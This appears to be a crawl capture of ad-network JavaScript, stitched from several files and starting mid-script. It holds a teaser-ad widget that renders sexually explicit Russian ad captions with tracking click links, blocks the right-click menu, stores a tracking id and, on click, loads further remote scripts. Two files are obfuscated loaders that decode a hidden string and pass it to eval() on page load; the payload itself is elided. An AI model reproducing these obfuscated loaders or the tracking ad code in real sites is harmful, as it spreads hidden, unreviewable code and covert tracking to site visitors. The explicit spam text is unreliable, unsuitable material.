 efe3fb3e275d([['https://adtazwhite.com/clicks/MjQ5ODhfMzEyMjI5XzIzLjA0ODY2MTVfMTNfMTc2OTAyODc5OTc5MjMyNDcxNzZfMjBfMy4xMzEuMzguMjE4XjllMzQ1MDQxMTdiMDkyMTlhNzdmM2YzNDE5YjM2NzJlXjIzLjEuMjEuMjAyNg==','//cs11.adtazwhite.com/content/61424/3533923.webp','✅ВЫБИРАЙ ЛЮБУЮ👉','🔥И ТРАХАЙ БЕЗ ОСТАНОВКИ🔞',' ','','0','//cs11.adtazwhite.com/content/61424/3533923_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODhfMjU2NjIxXzIzLjAxMjM2MTVfMTNfMTc2OTAyODc5OTc5MjMyNDcxNzZfMjBfMy4xMzEuMzguMjE4XjQxOGUwZGVmZDVhMzNmN2U5NzNlODY5ZTNmNjIzZTJlXjIzLjEuMjEuMjAyNg==','//cs11.adtazwhite.com/content/61424/3367099.gif','Смотреть фото','Алина отправила Вам (3) фото❤️',' ','','0','//cs11.adtazwhite.com/content/61424/3367099_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODhfMzExODg3XzIzLjAzODk2MV8xM18xNzY5MDI4Nzk5NzkyMzI0NzE3Nl8yMF8zLjEzMS4zOC4yMTheMWYxYjE1YjY0YzM1MTFlNWZhMDA4ZDdkNmU3Yzg1ZGFeMjMuMS4yMS4yMDI2','//cs09.adtazwhite.com/content/61424/3532897.webp','AI без цензуры🔞','Сочно❗ Красиво❗ Горячо🔥',' ','','0','//cs09.adtazwhite.com/content/61424/3532897_2.webp']]);  try { localStorage.setItem('e3fb3e275d_uid', '17690287997923247176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1690
content:
var _0xc28e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe75c(d,e,f){var g=_0xc28e[2][_0xc28e[1]](_0xc28e[0]);var h=g[_0xc28e[3]](0,e);var i=g[_0xc28e[3]](0,f);var j=d[_0xc28e[1]](_0xc28e[0])[_0xc28e[10]]()[_0xc28e[9]](function(a,b,c){if(h[_0xc28e[4]](b)!==-1)return a+=h[_0xc28e[4]](b)*(Math[_0xc28e[8]](e,c))},0);var k=_0xc28e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc28e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe75c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",18,"nZQEmSJLB",36,5,24))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/energy/animal.js?24986&u=null&a=0.04729492362205945
body_size: 11003
content:
	function e39158bcc2_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe39158bcc2(teasers) {
		if (document.getElementById('e39158bcc2')) {
			document.getElementById('e39158bcc2').innerHTML = "";
			document.getElementById('e39158bcc2').classList.add('no-pop');
			
			
			document.getElementById('e39158bcc2').setAttribute("onclick", "e39158bcc2_cancel_bubbling(event);");
			document.getElementById('e39158bcc2').setAttribute("onmouseup", "e39158bcc2_cancel_bubbling(event);");
			document.getElementById('e39158bcc2').setAttribute("onmousedown", "e39158bcc2_cancel_bubbling(event);");
			document.getElementById('e39158bcc2').setAttribute("oncontextmenu", "return false");
			
			
			var e39158bcc2_place = document.getElementById('e39158bcc2');

			var e39158bcc2_table = document.createElement('table');
			e39158bcc2_table.cellPadding = "0";
			e39158bcc2_table.cellSpacing = "3";
			e39158bcc2_table.style.borderSpacing = "3px";
			e39158bcc2_table.style.borderCollapse = "inherit";
			e39158bcc2_table.style.width = "99%";
			e39158bcc2_table.style.margin = "0 auto";
			e39158bcc2_table.style.textAlign = "center";
			e39158bcc2_table.style.backgroundColor = "transparent";
			e39158bcc2_table.style.border = "0px solid #7b7b7b";
			e39158bcc2_table.style.borderRadius = "0px";
			e39158bcc2_table.style.tableLayout = "fixed";
			e39158bcc2_table.align = "center";
			e39158bcc2_place.appendChild(e39158bcc2_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e39158bcc2_tr = document.createElement('tr');
				e39158bcc2_table.appendChild(e39158bcc2_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e39158bcc2_td = document.createElement('td');
					e39158bcc2_td.id = "e39158bcc2_c_"+i;
					if (teasers[i][6] == "1"){
						e39158bcc2_td.style.border = "1px solid #df6f78";
						e39158bcc2_td.style.backgroundColor = "#fdf8e5";
					} else {
						e39158bcc2_td.style.border = "0px solid #7b7b7b";
						e39158bcc2_td.style.backgroundColor = "#ffffff";
						e39158bcc2_td.setAttribute("onmouseover", "document.getElementById('e39158bcc2_c_"+i+"').style.backgroundColor = '#fdfdfd';");
						e39158bcc2_td.setAttribute("onmouseout",  "document.getElementById('e39158bcc2_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e39158bcc2_td.style.padding = "5px";
					e39158bcc2_td.style.borderRadius = "5px";
					e39158bcc2_td.style.textAlign = "center";
					e39158bcc2_td.style.verticalAlign = "top";
					e39158bcc2_td.align = "center";
					e39158bcc2_td.width = "33%";
					e39158bcc2_tr.appendChild(e39158bcc2_td);

					var e39158bcc2_teaser = document.createElement('a');
					e39158bcc2_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e39158bcc2_teaser.target = "_blank";
					e39158bcc2_teaser.rel = "nofollow";
					e39158bcc2_teaser.style.textDecoration = "none";
					e39158bcc2_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e39158bcc2_teaser.style.zIndex = '1';
					e39158bcc2_teaser.style.position = 'relative';
					e39158bcc2_teaser.style.width = '100%';
					e39158bcc2_td.appendChild(e39158bcc2_teaser);
										
										
					e39158bcc2_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e39158bcc2').removeChild(document.getElementById('e39158bcc2').firstChild);

							var e39158bcc2_script     = document.createElement('script');
							e39158bcc2_script.type    = 'text/javascript';
							e39158bcc2_script.charset = 'utf-8';
							e39158bcc2_script.async   = 'true';
							e39158bcc2_script.src     = 'https://adtazwhite.com/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=17690287996724345176&a=' + Math.random();
							document.body.appendChild(e39158bcc2_script);
						}, 1000);
					}
					
					var e39158bcc2_image = document.createElement('div'); 
					e39158bcc2_image.id  = "e39158bcc2_i_c_"+i;
										
					var e39158bcc2_image2 = document.createElement('img');
					e39158bcc2_image2.alt = "";
					e39158bcc2_image2.src = teasers[i][1];
					e39158bcc2_image2.style.width  = "200px";
					e39158bcc2_image2.style.height = "200px";
					e39158bcc2_image.style.overflow = "hidden";
					e39158bcc2_image.appendChild(e39158bcc2_image2);
					
										e39158bcc2_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e39158bcc2_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e39158bcc2_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e39158bcc2_image.style.backgroundSize = 'cover'; 
					e39158bcc2_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e39158bcc2_teaser.setAttribute("onmouseover", "document.getElementById('e39158bcc2_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e39158bcc2_teaser.setAttribute("onmouseout",  "document.getElementById('e39158bcc2_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e39158bcc2_temp_gifimage            = document.createElement('img');
						e39158bcc2_temp_gifimage.alt            = "";
						e39158bcc2_temp_gifimage.src            = teasers[i][5];
						e39158bcc2_temp_gifimage.style.width    = "1px";
						e39158bcc2_temp_gifimage.style.height   = "1px";
						e39158bcc2_temp_gifimage.width          = "1";
						e39158bcc2_temp_gifimage.height         = "1";
						e39158bcc2_temp_gifimage.alt            = "";
						e39158bcc2_temp_gifimage.title          = "";
						e39158bcc2_temp_gifimage.style.position = "fixed";
						e39158bcc2_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e39158bcc2_temp_gifimage);
					}
					
					e39158bcc2_image.style.border = "0px solid #ffffff";
					e39158bcc2_image.style.borderRadius = "5px";
					e39158bcc2_image.style.width = "200px"; 
					e39158bcc2_image.style.height = "200px"; 
					e39158bcc2_image.style.position = 'inherit';
					e39158bcc2_image.style.cssFloat = 'none';
					e39158bcc2_image.style.boxSizing = "content-box";
					e39158bcc2_image.style.display = 'inline-block';
					e39158bcc2_image.style.margin = "5px";
					
										
					var e39158bcc2_title = document.createElement('div');
					e39158bcc2_title.innerHTML = teasers[i][2];
					e39158bcc2_title.style.fontSize = "10pt";
					e39158bcc2_title.style.color = "#990000";
					e39158bcc2_title.style.fontWeight = "bold";
					e39158bcc2_title.style.textAlign = "center";
					e39158bcc2_title.style.fontFamily = "Arial";
					e39158bcc2_title.style.fontSize = "17px";
					e39158bcc2_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e39158bcc2_title.style.color = "#000000";
						e39158bcc2_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e39158bcc2_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e39158bcc2_title.style.fontStyle = "normal";
					e39158bcc2_title.style.fontWeight = "bold";
					e39158bcc2_title.style.textDecoration = "none";
					e39158bcc2_title.style.margin = "3px";
					e39158bcc2_title.style.height = "auto";
					e39158bcc2_title.id = "etarg_title_24986_"+i;

					
					var e39158bcc2_description = document.createElement('div');
					e39158bcc2_description.innerHTML = teasers[i][3];
					e39158bcc2_description.style.color = "#000000";
					e39158bcc2_description.style.fontSize = "10pt";
					e39158bcc2_description.style.textAlign = "center";
					e39158bcc2_description.style.fontFamily = "Arial";
					e39158bcc2_description.style.fontSize = "15px";
					e39158bcc2_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e39158bcc2_description.style.color = "#000000";
						e39158bcc2_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e39158bcc2_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e39158bcc2_description.style.fontStyle = "normal";
					e39158bcc2_description.style.fontWeight = "normal";
					e39158bcc2_description.style.textDecoration = "none";
					e39158bcc2_description.style.margin = "3px";
					e39158bcc2_description.style.height = "auto";
					e39158bcc2_description.id = "etarg_description_24986_"+i;

					var e39158bcc2_price = document.createElement('div');
					e39158bcc2_price.innerHTML = teasers[i][4];
					e39158bcc2_price.style.color = "#f25100";
					e39158bcc2_price.style.textAlign = "center";
					e39158bcc2_price.style.fontFamily = e39158bcc2_description.style.fontFamily;
					e39158bcc2_price.style.fontSize = e39158bcc2_description.style.fontSize;
					e39158bcc2_price.style.lineHeight = e39158bcc2_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e39158bcc2_price.style.color = "#f90000";
					}
					e39158bcc2_price.style.fontStyle = e39158bcc2_description.style.fontStyle;
					e39158bcc2_price.style.fontWeight = "bold";
					e39158bcc2_price.style.textDecoration = e39158bcc2_description.style.textDecoration;
					e39158bcc2_price.style.height = "auto";

										e39158bcc2_teaser.appendChild(e39158bcc2_image);
					e39158bcc2_teaser.appendChild(e39158bcc2_title);
					e39158bcc2_teaser.appendChild(e39158bcc2_description);
					e39158bcc2_teaser.appendChild(e39158bcc2_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe39158bcc2([['https://adtazwhite.com/clicks/MjQ5ODZfMjg1NjkzXzIzLjAxMjkzNDhfMTNfMTc2OTAyODc5OTY3MjQzNDUxNzZfMjBfMy4xMzEuMzguMjE4Xjc5ZjcyM2IyMjYzMTFhZDEzNDI1NjUyZWU1MDM0OGY0XjIzLjEuMjEuMjAyNg==','//cs11.adtazwhite.com/content/61424/3454315.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs11.adtazwhite.com/content/61424/3454315_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODZfMzExODg3XzIzLjAyMzM3NjZfMTNfMTc2OTAyODc5OTY3MjQzNDUxNzZfMjBfMy4xMzEuMzguMjE4Xjc3ZjdkZjZmNDRiMWNjMWRiY2VmNDMwOTRlNDA5NmFiXjIzLjEuMjEuMjAyNg==','//cs11.adtazwhite.com/content/61424/3532897.webp','AI без цензуры🔞','Сочно❗ Красиво❗ Горячо🔥',' ','','0','//cs11.adtazwhite.com/content/61424/3532897_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODZfMzEyMjI5XzIzLjAyOTE5NjlfMTNfMTc2OTAyODc5OTY3MjQzNDUxNzZfMjBfMy4xMzEuMzguMjE4XjY2YjUwNTc1MWM1OTdjNmYyZTYzZDM4NzU4ZjM1NGEyXjIzLjEuMjEuMjAyNg==','//cs09.adtazwhite.com/content/61424/3533923.webp','✅ВЫБИРАЙ ЛЮБУЮ👉','🔥И ТРАХАЙ БЕЗ ОСТАНОВКИ🔞',' ','','0','//cs09.adtazwhite.com/content/61424/3533923_2.webp']]);  try { localStorage.setItem('e39158bcc2_uid', '17690287996724345176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149953
body_size: 1633
content:
var _0xc75e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc75e[2][_0xc75e[1]](_0xc75e[0]);var h=g[_0xc75e[3]](0,e);var i=g[_0xc75e[3]](0,f);var j=d[_0xc75e[1]](_0xc75e[0])[_0xc75e[10]]()[_0xc75e[9]](function(a,b,c){if(h[_0xc75e[4]](b)!==-1)return a+=h[_0xc75e[4]](b)*(Math[_0xc75e[8]](e,c))},0);var k=_0xc75e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc75e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",12,"BLJyCjlcd",22,5,18))